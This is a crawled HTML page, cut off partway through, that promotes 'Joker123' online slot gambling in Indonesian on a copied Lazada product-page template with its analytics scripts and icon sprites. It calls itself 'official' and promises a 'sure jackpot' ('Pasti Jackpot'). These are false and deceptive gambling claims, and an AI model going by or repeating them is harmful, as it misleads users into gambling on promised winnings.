

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivanwirata.com/
body_size: 58409
content:

<!-- Script Landing Page -->
<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
<head>
  <meta charset="utf-8" />
  <title>Situs Slot Joker123 & Link Login Joker Gaming 388 Resmi Pasti Jackpot!</title>
  <meta name="description" content="Rasakan sensasi bertempur bersama Joker123 di situs resmi lisensi slot gacor Joker gaming yang ada di link Official Joker388 vendor terbesar se Indonesia memberikan peluang jackpot melimpah." />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
  <meta name="data-spm" content="a2o4j" />
  <meta name="robots" content="index, follow" />
  <meta name="og:url" content="https://ivanwirata.com/" />
  <meta name="og:title" content="Situs Slot Joker123 & Link Login Joker Gaming 388 Resmi Pasti Jackpot!" />
  <meta name="og:type" content="product" />
  <meta name="og:description" content="Rasakan sensasi bertempur bersama Joker123 di situs resmi lisensi slot gacor Joker gaming yang ada di link Official Joker388 vendor terbesar se Indonesia memberikan peluang jackpot melimpah." />
  <meta name="og:image" content="https://nutriplusfoods.com/img/06NOV-JOKERGAMING.png" />
  <link rel="manifest" href="https:https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
  <link rel="shortcut icon" href="https://i.imghippo.com/files/PovR1255HdQ.webp" />
  <link rel="canonical" href="https://nutriplusfoods.com/" />
  <link rel="amphtml" href="https://nutriplusfoods.com/amp" />
  <!-- start preload -->
  <link rel="preload" href="https://nutriplusfoods.com/img/06NOV-JOKERGAMING.png" as="image" />
  <link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="https://assets.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="https://g.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="https://arms-retcode-sg.aliyuncs.com" />
  <link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com" />
  <link rel="preconnect dns-prefetch" href="https://sg.mmstat.com" />
  <link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt" />
  <link rel="preconnect dns-prefetch" href="https://g.lazcdn.com" />
  <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
  <link rel="preload" href="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
  <!-- end preload -->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
  <script>
  (function() {
    try {
      if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
        return;
      }
  
      var get_cookie = function (sName) {
        var sRE = '(?:; )?' + sName + '=([^;]*);?';
        var oRE = new RegExp(sRE);
        if (oRE.test(document.cookie)) {
        var str = decodeURIComponent(RegExp['$1']) || '';
        if (str.trim().length > 0) {
          return str;
        } else {
          return '-';
        }
        } else {
          return '-';
        }
      };
      var getRand = function () {
        var page_id = get_cookie('cna') || '001';
        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
        page_id = page_id.substring(0, 16);
        var d = (new Date()).getTime();
        var randend = [
          page_id,
          d.toString(16)
        ].join('');
  
        for (var i = 1; i < 10; i++) {
          var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
          randend += _r;
        }
        randend = randend.substr(0, 42);
        return randend;
      };
      var pageid = getRand();
      var aq = (window.aplus_queue || (window.aplus_queue = []));
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      // 兼容老版本aplus
      var gq = (window.goldlog_queue || (window.goldlog_queue = []));
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      window.aplusPageIdSetComplete = true;
    } catch(err) {
      console.error(err);
    }
  })();
  </script>

  <script type="text/javascript">
    var timings = {
      start: Date.now(),
    };
    var dataLayer = window.dataLayer || [];
    var pdpTrackingData = "{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"Situs Slot Joker123 & Link Login Joker Gaming 388 Resmi Pasti Jackpot!\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";
    try {
      pdpTrackingData = JSON.parse(pdpTrackingData);
      pdpTrackingData.v_voya = false;
      dataLayer.push(pdpTrackingData);
      dataLayer.push({
        gtm_enable: false,
        v_voya: false
      });
    } catch (e) {
      if (window.console) {
        console.log(e);
      }
    }
    /**
     * 支持beacon aplus script
     */
    var siteNameForApluPluginLoader = "Lazada";

  </script>

  <!-- csrf -->
  <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
</head>
  <script>window.__lzd__svg__cssinject__ = true;</script>
<style>
  .svgfont {
    display: inline-block;
    width: 1em;
    height: 1em;
    fill: currentColor;
    font-size: 1em;
  }
</style>
<svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
  <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
    </path>
    <path
      d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
    <path
      d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
    </path>
  </symbol>
  <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
    <path
      d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
    </path>
  </symbol>
  <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
    <path
      d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
    </path>
    <path
      d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
    </path>
  </symbol>
  <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
    <path
      d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
    </path>
    <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
    <path
      d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
    <path
      d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
    <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
  </symbol>
  <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
    <path
      d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
    </path>
  </symbol>
  <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
    <path
      d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
      fill=""></path>
    <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
      fill=""></path>
  </symbol>
  <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
    <path
      d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
    </path>
  </symbol>
  <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
    <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
    </path>
    <path
      d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
    <path
      d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
      fill="#FF9000"></path>
  </symbol>
  <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
    <path
      d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
    </path>
  </symbol>
  <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
    <path
      d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
    <path
      d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
      fill="#2196F3"></path>
  </symbol>
  <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
    <path
      d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
      fill="#1A9CB7"></path>
  </symbol>
  <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
    <path
      d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
    <path
      d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
      fill="#979797"></path>
    <path
      d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
    <path
      d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
    </path>
  </symbol>
  <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
    <path
      d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
    <path
      d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
    <path
      d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
      fill="#3B5998"></path>
    <path
      d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
    <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
    <path
      d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
      fill="#FFFFFF"></path>
    <path
      d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
      fill="#FFFFFF"></path>
    <path
      d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
    <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
    <path
      d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
    <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
    <path
      d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
      fill="#FFFFFF"></path>
    <path
